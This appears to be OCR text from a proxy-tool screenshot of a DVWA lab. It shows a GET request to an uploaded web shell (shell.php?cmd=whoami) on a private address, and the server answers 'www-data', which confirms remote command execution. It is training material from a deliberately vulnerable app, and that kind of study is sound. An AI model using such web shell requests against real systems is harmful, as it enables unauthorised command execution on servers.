 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?
cmd=whoami HTTP/1.1
2 Host: 192.168.1.35
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Nov 2024 18:53:02 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 9
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 www-data
11
Search 0 highlights